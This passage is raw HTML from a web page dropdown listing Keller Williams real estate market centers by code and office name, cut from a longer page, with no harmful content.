	                        							<option value="mc303">MC303 &mdash; KELLER WILLIAMS® PHOENIX</option>
	                        							<option value="mc305">MC305 &mdash; KELLER WILLIAMS® REALTY METRO ATLANTA</option>
	                        							<option value="mc306">MC306 &mdash; KELLER WILLIAMS® BOCA RATON</option>
	                        							<option value="mc307">MC307 &mdash; KELLER WILLIAMS® CLASSIC PROPERTIES</option>
	                        							<option value="mc309">MC309 &mdash; KELLER WILLIAMS® VIP PROPERTIES</option>
	                        							<option value="mc31">MC31 &mdash; KELLER WILLIAMS® INTEGRITY REAL ESTATE LLC</option>
	                        							<option value="mc310">MC310 &mdash; KELLER WILLIAMS® FORT WORTH</option>
	                        							<option value="mc312">MC312 &mdash; KELLER WILLIAMS® POINTS EAST</option>
	                        							<option value="mc175">MC175 &mdash; KELLER WILLIAMS® JACKSONVILLE REALTY</option>
	                        							<option value="mc184">MC184 &mdash; KELLER WILLIAMS® CENTRAL RI</option>
	                        							<option value="mc189">MC189 &mdash; KELLER WILLIAMS® LAPLACE</option>
	                        							<option value="mc192">MC192 &mdash; KELLER WILLIAMS® RED STICK PARTNERS</option>
	                        							<option value="mc195">MC195 &mdash; KELLER WILLIAMS® DOYLESTOWN</option>
	                        							<option value="mc196">MC196 &mdash; KELLER WILLIAMS® REALTY GULF COAST</option>
	                        							<option value="mc198">MC198 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc204">MC204 &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mc207">MC207 &mdash; KELLER WILLIAMS® WESTLAKE VILLAGE</option>
	                        							<option value="mc208">MC208 &mdash; KELLER WILLIAMS® INTEGRITY FIRST</option>
	                        							<option value="mc209">MC209 &mdash; KELLER WILLIAMS® EMERALD COAST</option>
	                        							<option value="mc213">MC213 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc215">MC215 &mdash; KW SUNCOAST</option>
	                        							<option value="mc218">MC218 &mdash; KELLER WILLIAMS® LEESBURG-WINCHESTER</option>
	                        							<option value="mc221">MC221 &mdash; KELLER WILLIAMS® LAKESIDE</option>
	                        							<option value="mc223">MC223 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc226">MC226 &mdash; KELLER WILLIAMS® INTOWN ATLANTA</option>
	                        							<option value="mc232">MC232 &mdash; KELLER WILLIAMS® RALEIGH</option>
	                        							<option value="mc239">MC239 &mdash; KELLER WILLIAMS® ALBUQUERQUE</option>
	                        							<option value="mc240">MC240 &mdash; KELLER WILLIAMS® PRINCETON</option>
	                        							<option value="mc245">MC245 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc246">MC246 &mdash; KELLER WILLIAMS® REALTY ALLEN</option>
	                        							<option value="mc248">MC248 &mdash; KELLER WILLIAMS® FLORIDA PARTNERS</option>
	                        							<option value="mc249">MC249 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc25">MC25 &mdash; KELLER WILLIAMS® SOUTHWEST</option>
	                        							<option value="mc252">MC252 &mdash; KELLER WILLIAMS® LANIER PARTNERS</option>
	                        							<option value="mc255">MC255 &mdash; KELLER WILLIAMS® UNIFIED</option>
	                        							<option value="mc256">MC256 &mdash; KELLER WILLIAMS® ELLIS COUNTY</option>
	                        							<option value="mc258">MC258 &mdash; KELLER WILLIAMS® TEAM REALTY</option>
	                        							<option value="mc261">MC261 &mdash; KELLER WILLIAMS® BUCKHEAD</option>
	                        							<option value="mc185">MC185 &mdash; KELLER WILLIAMS® TOWN & COUNTRY REALTY</option>
	                        							<option value="mc206">MC206 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc210">MC210 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc1123">MC1123 &mdash; KELLER WILLIAMS® REALTY INTERNATIONAL LIFESTYLES</option>
	                        							<option value="mc1125">MC1125 &mdash; KELLER WILLIAMS® REALTY GOLDEN ISLES</option>
	                        							<option value="mc1128">MC1128 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1129">MC1129 &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS II</option>
	                        							<option value="mc113">MC113 &mdash; KELLER WILLIAMS® BELLEVUE</option>
	                        							<option value="mc1131">MC1131 &mdash; KELLER WILLIAMS® REALTY LEGACY</option>
	                        							<option value="mc1132">MC1132 &mdash; KELLER WILLIAMS® REALTY AIKEN PARTNERS</option>
	                        							<option value="mc1133">MC1133 &mdash; KELLER WILLIAMS® REALTY OUTER BANKS</option>
	                        							<option value="mc1134">MC1134 &mdash; KELLER WILLIAMS® HARDIN BULLITT</option>
	                        							<option value="mc1135">MC1135 &mdash; KELLER WILLIAMS® REALTY SOUTHEAST ALABAMA</option>
	                        							<option value="mc1136">MC1136 &mdash; KELLER WILLIAMS® REALTY BIRMINGHAM - HOMEWOOD</option>
	                        							<option value="mc124">MC124 &mdash; KELLER WILLIAMS® DALLAS PREMIER</option>
	                        							<option value="mc125">MC125 &mdash; KELLER WILLIAMS® NEW ORLEANS</option>
	                        							<option value="mc130">MC130 &mdash; KELLER WILLIAMS® SAN ANTONIO LEGACY GROUP</option>
	                        							<option value="mc1195">MC1195 &mdash; KELLER WILLIAMS® STEEL CITY</option>
	                        							<option value="mc134">MC134 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc138">MC138 &mdash; KELLER WILLIAMS® CLEARWATER</option>
	                        							<option value="mc140">MC140 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc149">MC149 &mdash; KELLER WILLIAMS® REALTY LIVINGSTON</option>
	                        							<option value="mc152">MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF</option>
	                        							<option value="mc156">MC156 &mdash; KELLER WILLIAMS® FIRST ATLANTA</option>
	                        							<option value="mc161">MC161 &mdash; KELLER WILLIAMS® EAST VALLEY</option>
	                        							<option value="mc163bc">MC163BC &mdash; KELLER WILLIAMS® BEST SOUTHWEST</option>
	                        							<option value="mc164">MC164 &mdash; KELLER WILLIAMS® CHANTILLY VENTURES</option>
	                        							<option value="mc173">MC173 &mdash; KELLER WILLIAMS® REALTY AUGUSTA PARTNERS</option>
	                        							<option value="mc1130">MC1130 &mdash; KELLER WILLIAMS® REALTY MIAMI LAKES</option>
	                        							<option value="mc131">MC131 &mdash; KELLER WILLIAMS® Advantage Realty LLC</option>
	                        							<option value="mc139">MC139 &mdash; KELLER WILLIAMS® PARTNERS, INC</option>
	                        							<option value="mc145">MC145 &mdash; KELLER WILLIAMS® ANN ARBOR</option>
	                        							<option value="mc165">MC165 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc1079">MC1079 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1080">MC1080 &mdash; KELLER WILLIAMS® DRIVE</option>
	                        							<option value="mc1083">MC1083 &mdash; KELLER WILLIAMS® WEST CHESTER</option>
	                        							<option value="mc1084">MC1084 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1085">MC1085 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1087">MC1087 &mdash; KELLER WILLIAMS® UMPQUA VALLEY</option>
	                        							<option value="mc1088">MC1088 &mdash; KELLER WILLIAMS MARQUEE</option>
	                        							<option value="mc1091">MC1091 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1093">MC1093 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1094">MC1094 &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc1096">MC1096 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1097">MC1097 &mdash; KELLER WILLIAMS® REALTY URBAN ELITE</option>
	                        							<option value="mc1099">MC1099 &mdash; KELLER WILLIAMS® FORT WAYNE</option>
	                        							<option value="mc1101">MC1101 &mdash; KELLER WILLIAMS® THREE BRIDGES</option>
	                        							<option value="mc1107">MC1107 &mdash; KELLER WILLIAMS® STATEN ISLAND</option>
	                        							<option value="mc1108">MC1108 &mdash; KELLER WILLIAMS® THE LAKES</option>
	                        							<option value="mc1109">MC1109 &mdash; KELLER WILLIAMS® NORTH CENTRAL WASHINGTON</option>
	                        							<option value="mc1110">MC1110 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc1114">MC1114 &mdash; KELLER WILLIAMS® FREEDOM REALTY</option>
	                        							<option value="mc1116">MC1116 &mdash; KELLER WILLIAMS® DEARBORN</option>
	                        							<option value="mc112">MC112 &mdash; KELLER WILLIAMS® REALTY PROFESSIONAL PARTNERS</option>
	                        							<option value="mc1120">MC1120 &mdash; KELLER WILLIAMS® REALTY PROSPERITY</option>
	                        							<option value="mc1122">MC1122 &mdash; KELLER WILLIAMS® REALTY JERSEY SHORE SOUTH</option>
	                        							<option value="mc1081">MC1081 &mdash; KELLER WILLIAMS® NORTH SEATTLE</option>
	                        							<option value="mc1086">MC1086 &mdash; KELLER WILLIAMS® PLAZA REALTY PARTNERS, LLC</option>
	                        							<option value="mc1095">MC1095 &mdash; KELLER WILLIAMS® PARK VIEWS REALTY</option>
	                        							<option value="mc110">MC110 &mdash; KELLER WILLIAMS® METAIRIE</option>
	                        							<option value="mc1103">MC1103 &mdash; KELLER WILLIAMS® Points North</option>
	                        							<option value="mc1105">MC1105 &mdash; KELLER WILLIAMS® REALTY ROANOKE</option>
	                        							<option value="mc1106">MC1106 &mdash; KELLER WILLIAMS® COLUMBIA BASIN</option>
	                        							<option value="mc1115">MC1115 &mdash; KELLER WILLIAMS® SPECTRUM PROPERTIES</option>
	                        							<option value="mc1121">MC1121 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1039">MC1039 &mdash; KELLER WILLIAMS® REALTY UPPER NW DC</option>
	                        							<option value="mc1040">MC1040 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1041">MC1041 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1044">MC1044 &mdash; KELLER WILLIAMS® CITY LIFE JC</option>
	                        							<option value="mc1045">MC1045 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1046">MC1046 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1048">MC1048 &mdash; KELLER WILLIAMS® COASTAL LIVING III</option>
	                        							<option value="mc1050">MC1050 &mdash; KELLER WILLIAMS® MOUNTAINS TO SOUND</option>
	                        							<option value="mc1052">MC1052 &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS, LLC</option>
	                        							<option value="mc1053">MC1053 &mdash; KELLER WILLIAMS® GAINESVILLE REALTY PARTNERS</option>
	                        							<option value="mc1054">MC1054 &mdash; KELLER WILLIAMS® BREA FULLERTON</option>
	                        							<option value="mc310bc">MC310BC &mdash; KELLER WILLIAMS® WEST FORT WORTH</option>
	                        							<option value="mc1056">MC1056 &mdash; KELLER WILLIAMS® INGLEWOOD</option>
	                        							<option value="mc1058">MC1058 &mdash; KELLER WILLIAMS® LINCOLN</option>
	                        							<option value="mc106">MC106 &mdash; KELLER WILLIAMS® SUCCESS</option>
	                        							<option value="mc1065">MC1065 &mdash; KELLER WILLIAMS® PRIME REALTY</option>
	                        							<option value="mc1066">MC1066 &mdash; KELLER WILLIAMS® COMPLETE NIAGARA REALTY</option>
	                        							<option value="mc1067">MC1067 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1068">MC1068 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1070">MC1070 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc1071">MC1071 &mdash; KELLER WILLIAMS® KEY WEST COMPASS REALTY</option>
	                        							<option value="mc1073">MC1073 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1075">MC1075 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS ST AUGUSTINE</option>
	                        							<option value="mc1076">MC1076 &mdash; KELLER WILLIAMS TOP OF THE ROCKIES</option>
	                        							<option value="mc1077">MC1077 &mdash; KELLER WILLIAMS® SEWICKLEY</option>
	                        							<option value="mc1078">MC1078 &mdash; KELLER WILLIAMS® COSTA MESA</option>
	                        							<option value="mc1042">MC1042 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc1043">MC1043 &mdash; KELLER WILLIAMS® OCEAN LIVING</option>
	                        							<option value="mc1051">MC1051 &mdash; KELLER WILLIAMS® SCHERERVILLE</option>
	                        							<option value="mc1057">MC1057 &mdash; KELLER WILLIAMS® NORTHERN ARIZONA</option>
	                        							<option value="mc107">MC107 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc1074">MC1074 &mdash; KELLER WILLIAMS® SEVEN HILLS</option>
	                        							<option value="mc1">MC1 &mdash; KELLER WILLIAMS® AUSTIN SW</option>
	                        							<option value="mc1002">MC1002 &mdash; KELLER WILLIAMS® REALTY MAUI</option>
	                        							<option value="mc1005">MC1005 &mdash; KELLER WILLIAMS® VERO BEACH</option>
	                        							<option value="mc1007">MC1007 &mdash; KELLER WILLIAMS® TUSCALOOSA</option>
	                        							<option value="mc1011">MC1011 &mdash; KELLER WILLIAMS® LANCASTER</option>
	                        							<option value="mc1014">MC1014 &mdash; KELLER WILLIAMS® SAN FRANCISCO</option>
	                        							<option value="mc1016">MC1016 &mdash; KELLER WILLIAMS® SIGNATURE PROPERTIES</option>
	                        							<option value="mc1017">MC1017 &mdash; KELLER WILLIAMS® BIRMINGHAM</option>
	                        							<option value="mc1018">MC1018 &mdash; KELLER WILLIAMS® SYNERGY</option>
	                        							<option value="mc1019">MC1019 &mdash; KELLER WILLIAMS® WEST PARTNERS</option>
	                        							<option value="mc1022">MC1022 &mdash; KELLER WILLIAMS® CITY VIEWS</option>
	                        							<option value="mc1024">MC1024 &mdash; KELLER WILLIAMS® ISLAND LIFE REAL ESTATE</option>
	                        							<option value="mc1025">MC1025 &mdash; KELLER WILLIAMS® BAYOU PARTNERS</option>
	                        							<option value="mc943bc2">MC943BC2 &mdash; KELLER WILLIAMS® HOMETOWN REALTY</option>
	                        							<option value="mc1027">MC1027 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc1028">MC1028 &mdash; KELLER WILLIAMS® CRYSTAL COAST</option>
	                        							<option value="mc1031">MC1031 &mdash; KELLER WILLIAMS® OWENSBORO</option>
	                        							<option value="mc1032">MC1032 &mdash; KELLER WILLIAMS® EXPERIENCE</option>
	                        							<option value="mc1033">MC1033 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1036">MC1036 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1037">MC1037 &mdash; KELLER WILLIAMS® VANCOUVER</option>
	                        							<option value="mc1038">MC1038 &mdash; KELLER WILLIAMS® VACA VALLEY</option>
	                        							<option value="mc91">MC91 &mdash; KELLER WILLIAMS® CITY-VIEW</option>
	                        							<option value="mc1006">MC1006 &mdash; KELLER WILLIAMS® GREATER BINGHAMTON</option>
	                        							<option value="mc1013">MC1013 &mdash; KELLER WILLIAMS® COASTAL PARTNERS</option>
	                        							<option value="mc1021">MC1021 &mdash; KELLER WILLIAMS® EVERETT</option>
	                        							<option value="mc1035">MC1035 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc68">MC68 &mdash; KELLER WILLIAMS® EL PASO</option>
	                        							<option value="mc153">MC153 &mdash; KELLER WILLIAMS® REALTY ROSEVILLE DRE# 01272617</option>
	                        							<option value="mc729">MC729 &mdash; KELLER WILLIAMS® GREATER LAKES</option>
	                        							<option value="mc573">MC573 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS - WEST PORTLAND</option>
	                        							<option value="mc950">MC950 &mdash; KELLER WILLIAMS® DOWNTOWN LA</option>
	                        							<option value="mc581">MC581 &mdash; KELLER WILLIAMS® GREATER FREDERICK COUNTY</option>
	                        							<option value="mc968">MC968 &mdash; KELLER WILLIAMS® BLACK HILLS</option>
	                        							<option value="mc1082">MC1082 &mdash; KELLER WILLIAMS® WESTMORELAND COUNTY</option>
	                        							<option value="mc380">MC380 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc812">MC812 &mdash; KELLER WILLIAMS® ROCKFORD</option>
	                        							<option value="mc843">MC843 &mdash; KELLER WILLIAMS® REALTY WEST CHESTER</option>
	                        							<option value="mc821">MC821 &mdash; KELLER WILLIAMS® CEDAR PARK / LEANDER</option>
	                        							<option value="mc63">MC63 &mdash; KW PLATINUM</option>
	                        							<option value="mc826bc">MC826BC &mdash; KELLER WILLIAMS® COLONIAL PARTNERS</option>
	                        							<option value="mc143">MC143 &mdash; KELLER WILLIAMS® FRISCO STARS</option>
	                        							<option value="mc467">MC467 &mdash; KELLER WILLIAMS® MID-WILLAMETTE</option>
	                        							<option value="mc635">MC635 &mdash; KELLER WILLIAMS® WORLD MEDIA CENTER</option>
	                        							<option value="mc863">MC863 &mdash; KELLER WILLIAMS® SANTA BARBARA</option>
	                        							<option value="mc339">MC339 &mdash; KELLER WILLIAMS® MISSION VIEJO</option>
	                        							<option value="mc591">MC591 &mdash; KELLER WILLIAMS® MOUNTAIN PARTNERS</option>
	                        							<option value="mc479">MC479 &mdash; KELLER WILLIAMS® CUPERTINO</option>
	                        							<option value="mc379">MC379 &mdash; KELLER WILLIAMS® GREATER COLUMBUS REALTY</option>
	                        							<option value="mc295">MC295 &mdash; KELLER WILLIAMS® HOME REALTY</option>
	                        							<option value="mc874">MC874 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc844">MC844 &mdash; KELLER WILLIAMS® REALTY OF SOUTHEAST TEXAS</option>
	                        							<option value="mc298">MC298 &mdash; KELLER WILLIAMS® WARREN/STERLING HEIGHTS</option>
	                        							<option value="mc21">MC21 &mdash; KELLER WILLIAMS® REALTY GREEN MEADOW</option>
	                        							<option value="mc484">MC484 &mdash; KELLER WILLIAMS® SHOWCASE</option>
	                        							<option value="mc880">MC880 &mdash; KELLER WILLIAMS® SAN DIEGO EAST FOOTHILLS</option>
	                        							<option value="mc29">MC29 &mdash; KELLER WILLIAMS® SOLUTIONS</option>
	                        							<option value="mc649">MC649 &mdash; KELLER WILLIAMS® MODESTO KW DRE #01906461</option>
	                        							<option value="mc1063">MC1063 &mdash; KELLER WILLIAMS® REALTY MILWAUKEE SOUTHWEST</option>
	                        							<option value="mc197">MC197 &mdash; KELLER WILLIAMS® SAN DIEGO METRO | CA DRE# 01295699</option>
	                        							<option value="mc442">MC442 &mdash; KELLER WILLIAMS® BRANDYWINE VALLEY</option>
	                        							<option value="mc651">MC651 &mdash; KELLER WILLIAMS® SANTA ROSA</option>
	                        							<option value="mc641">MC641 &mdash; KELLER WILLIAMS® JOPLIN</option>
	                        							<option value="mc1009">MC1009 &mdash; KELLER WILLIAMS® CAPITAL CITY</option>
	                        							<option value="mc22">MC22 &mdash; KELLER WILLIAMS® THE WOODLANDS & MAGNOLIA</option>
	                        							<option value="mc1030">MC1030 &mdash; KELLER WILLIAMS® RED RIVER</option>
	                        							<option value="mc757">MC757 &mdash; KELLER WILLIAMS® CHATTANOOGA - DOWNTOWN</option>
	                        							<option value="mc605">MC605 &mdash; KELLER WILLIAMS® LAS VEGAS</option>
	                        							<option value="mc1003">MC1003 &mdash; KELLER WILLIAMS® KW COLLEGE PARK - UPLAND</option>
	                        							<option value="mc92">MC92 &mdash; KELLER WILLIAMS® DALLAS METRO NORTH</option>
	                        							<option value="mc873">MC873 &mdash; KELLER WILLIAMS® SELECT REALTY</option>
	                        							<option value="mc510">MC510 &mdash; KELLER WILLIAMS® SAN JOSE - GATEWAY</option>
	                        							<option value="mc956">MC956 &mdash; KELLER WILLIAMS® SAN CARLOS</option>
	                        							<option value="mc559">MC559 &mdash; KELLER WILLIAMS® VISION</option>
	                        							<option value="mc385">MC385 &mdash; KELLER WILLIAMS® REALTY HUNTSVILLE</option>
	                        							<option value="mc937">MC937 &mdash; KELLER WILLIAMS® MONTREAL, QC</option>
	                        							<option value="mc159">MC159 &mdash; KELLER WILLIAMS® WESTBOROUGH</option>
	                        							<option value="mc301">MC301 &mdash; KELLER WILLIAMS® LONG BEACH COASTAL</option>
	                        							<option value="mc247">MC247 &mdash; KELLER WILLIAMS® ATLANTA PERIMETER</option>
	                        							<option value="mc954">MC954 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc84">MC84 &mdash; KELLER WILLIAMS® REALTY PREMIER</option>
	                        							<option value="mc286">MC286 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc894">MC894 &mdash; KELLER WILLIAMS® DEVON-WAYNE</option>
	                        							<option value="mc753">MC753 &mdash; KELLER WILLIAMS® SOUTH SOUND</option>
	                        							<option value="mc701">MC701 &mdash; KELLER WILLIAMS® INTEGRITY NW</option>
	                        							<option value="mc750">MC750 &mdash; KELLER WILLIAMS® GREENVILLE CENTRAL</option>
	                        							<option value="mc979">MC979 &mdash; KELLER WILLIAMS® COVINA</option>
	                        							<option value="mc162">MC162 &mdash; KELLER WILLIAMS® REALTY AMARILLO</option>
	                        							<option value="mc972">MC972 &mdash; KELLER WILLIAMS® MILWAUKEE NORTH SHORE</option>
	                        							<option value="mc15">MC15 &mdash; KELLER WILLIAMS® HOUSTON-NORTHEAST</option>
	                        							<option value="mc1023">MC1023 &mdash; KELLER WILLIAMS® TRIBECA</option>
	                        							<option value="mc876">MC876 &mdash; KELLER WILLIAMS® EDINA</option>
	                        							<option value="mc850">MC850 &mdash; KELLER WILLIAMS® CALABASAS</option>
	                        							<option value="mc26">MC26 &mdash; KELLER WILLIAMS® HOUSTON CLEAR LAKE</option>
	                        							<option value="mc995">MC995 &mdash; KELLER WILLIAMS® LAGUNA NIGUEL-LAGUNA BEACH</option>
	                        							<option value="mc432">MC432 &mdash; KELLER WILLIAMS® GREAT LAKES</option>
	                        							<option value="mc981">MC981 &mdash; KELLER WILLIAMS® CERRITOS</option>
	                        							<option value="mc770">MC770 &mdash; KW Cleveland</option>
	                        							<option value="mc1060">MC1060 &mdash; KELLER WILLIAMS® LA MIRADA</option>
	                        							<option value="mc602">MC602 &mdash; KELLER WILLIAMS® PORTLAND CENTRAL</option>
	                        							<option value="mc847">MC847 &mdash; KELLER WILLIAMS® ALEXANDRIA/PINEVILLE</option>
	                        							<option value="mc199">MC199 &mdash; KELLER WILLIAMS® LAKE TRAVIS</option>
	                        							<option value="mc60">MC60 &mdash; KELLER WILLIAMS® REALTY PREFERRED</option>
	                        							<option value="mc1098">MC1098 &mdash; KELLER WILLIAMS® CENTENNIAL HILLS/LAS VEGAS</option>
	                        							<option value="mc833">MC833 &mdash; KELLER WILLIAMS® ELITE REALTY, BROKERAGE</option>
	                        							<option value="mc406">MC406 &mdash; KELLER WILLIAMS® ATLANTA - CHEROKEE</option>
	                        							<option value="mc826">MC826 &mdash; KELLER WILLIAMS® CAPE COD & COLONIAL PARTNERS</option>
	                        							<option value="mc1001">MC1001 &mdash; KELLER WILLIAMS® FOX CITIES</option>
	                        							<option value="mc200">MC200 &mdash; KELLER WILLIAMS® SILICON BEACH</option>
	                        							<option value="mc923">MC923 &mdash; KELLER WILLIAMS® SIOUX FALLS</option>
	                        							<option value="mc157">MC157 &mdash; KELLER WILLIAMS® REALTY BOISE</option>
	                        							<option value="mc695">MC695 &mdash; KELLER WILLIAMS® MARCO ISLAND</option>
	                        							<option value="mc539">MC539 &mdash; KELLER WILLIAMS® L.A. HARBOR</option>
	                        							<option value="mc931">MC931 &mdash; KELLER WILLIAMS® SARATOGA - LOS GATOS ESTATES</option>
	                        							<option value="mc835">MC835 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc1049">MC1049 &mdash; KELLER WILLIAMS® RIVERTOWN</option>
	                        							<option value="mc883">MC883 &mdash; KELLER WILLIAMS® EXCLUSIVE</option>
	                        							<option value="mc977">MC977 &mdash; KELLER WILLIAMS® SACRAMENTO</option>
	                        							<option value="mc788">MC788 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc600">MC600 &mdash; KELLER WILLIAMS® PREMIER REALTY LAKE MINNETONKA</option>
	                        							<option value="mc456">MC456 &mdash; KELLER WILLIAMS® GLENDALE</option>
	                        							<option value="mc851">MC851 &mdash; KW NORTHERN MICHIGAN</option>
	                        							<option value="mc390">MC390 &mdash; KELLER WILLIAMS® REALTY PUYALLUP</option>
	                        							<option value="mc990">MC990 &mdash; KELLER WILLIAMS® FARRAGUT/HARDIN VALLEY</option>
	                        							<option value="mc945">MC945 &mdash; KELLER WILLIAMS® MIDDLE GEORGIA</option>
	                        							<option value="mc684">MC684 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc10">MC10 &mdash; KELLER WILLIAMS® HOUSTON MEMORIAL</option>
	                        							<option value="mc188">MC188 &mdash; KELLER WILLIAMS® PARK RIDGE</option>
	                        							<option value="mc613">MC613 &mdash; KELLER WILLIAMS® ADVISORS REALTY</option>
	                        							<option value="mc179">MC179 &mdash; KELLER WILLIAMS® SPOKANE</option>
	                        							<option value="mc864">MC864 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc634">MC634 &mdash; KELLER WILLIAMS® RIO GRANDE VALLEY</option>
	                        							<option value="mc1015">MC1015 &mdash; KELLER WILLIAMS® CENTRAL OREGON</option>
	                        							<option value="mc389bc4">MC389BC4 &mdash; KELLER WILLIAMS® EL DORADO HILLS</option>
	                        							<option value="mc700">MC700 &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc1004">MC1004 &mdash; KELLER WILLIAMS® STILLWATER</option>
	                        							<option value="mc679">MC679 &mdash; KELLER WILLIAMS® LA JOLLA</option>
	                        							<option value="mc451">MC451 &mdash; KELLER WILLIAMS® VICTOR VALLEY</option>
	                        							<option value="mc944">MC944 &mdash; KELLER WILLIAMS® DULLES</option>
	                        							<option value="mc1029">MC1029 &mdash; KELLER WILLIAMS® PHILLY SOUTH</option>
	                        							<option value="mc595">MC595 &mdash; KELLER WILLIAMS® SOUTHLAND PARTNERS LLC</option>
	                        							<option value="mc126">MC126 &mdash; KELLER WILLIAMS® WEST SOUND</option>
	                        							<option value="mc17">MC17 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc878">MC878 &mdash; KELLER WILLIAMS® NORCO / ONTARIO</option>
	                        							<option value="mc808">MC808 &mdash; KELLER WILLIAMS® REALTY CHICO DRE# 01842969</option>
	                        							<option value="mc598">MC598 &mdash; KELLER WILLIAMS® SIERRA NEVADA</option>
	                        							<option value="mc563">MC563 &mdash; KELLER WILLIAMS® EXCLUSIVE PROPERTIES</option>
	                        							<option value="mc27">MC27 &mdash; KELLER WILLIAMS® REALTY CENTRAL OKLAHOMA</option>
	                        							<option value="mc230">MC230 &mdash; KELLER WILLIAMS® REALTY PLATINUM</option>
	                        							<option value="mc1167">MC1167 &mdash; KELLER WILLIAMS® ENCINO - SHERMAN OAKS</option>
	                        							<option value="mc454">MC454 &mdash; KELLER WILLIAMS® STUDIO CITY</option>
	                        							<option value="mc505">MC505 &mdash; KELLER WILLIAMS® COASTAL ESTATES</option>
	                        							<option value="mc286bc1">MC286BC1 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc41">MC41 &mdash; KELLER WILLIAMS® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE</option>
	                        							<option value="mc766">MC766 &mdash; KELLER WILLIAMS® CONIFER</option>
	                        							<option value="mc531">MC531 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc332">MC332 &mdash; KELLER WILLIAMS® ANTELOPE VALLEY</option>
	                        							<option value="mc571">MC571 &mdash; KELLER WILLIAMS® GOLDEN TRIANGLE REALTY, BROKERAGE</option>
	                        							<option value="mc345">MC345 &mdash; KELLER WILLIAMS® PLEASANTON / LIVERMORE</option>
	                        							<option value="mc178">MC178 &mdash; KELLER WILLIAMS® ATLANTA NORTH</option>
	                        							<option value="mc809">MC809 &mdash; KELLER WILLIAMS® GREATER SEATTLE</option>
	                        							<option value="mc1059">MC1059 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc378">MC378 &mdash; KELLER WILLIAMS® NEWPORT</option>
	                        							<option value="mc858">MC858 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc409">MC409 &mdash; KELLER WILLIAMS® MARYSVILLE</option>
	                        							<option value="mc431">MC431 &mdash; KELLER WILLIAMS® PLYMOUTH</option>
	                        							<option value="mc731">MC731 &mdash; KELLER WILLIAMS® REALTY LAFAYETTE</option>
	                        							<option value="mc475">MC475 &mdash; KELLER WILLIAMS® SELECT</option>
	                        							<option value="mc834">MC834 &mdash; KELLER WILLIAMS® FRESNO</option>
	                        							<option value="mc532">MC532 &mdash; KELLER WILLIAMS® CHATTANOOGA - EAST BRAINERD</option>
	                        							<option value="mc1012">MC1012 &mdash; KELLER WILLIAMS® NYC QUEENS OZONE PARK</option>
	                        							<option value="mc111">MC111 &mdash; KELLER WILLIAMS® REALTY MULINIX</option>
	                        							<option value="mc83">MC83 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc1142">MC1142 &mdash; KELLER WILLIAMS® BOSTON METROWEST</option>
	                        							<option value="mc792">MC792 &mdash; KELLER WILLIAMS® AUBURN, AL</option>
	                        							<option value="mc238">MC238 &mdash; KELLER WILLIAMS® LUBBOCK</option>
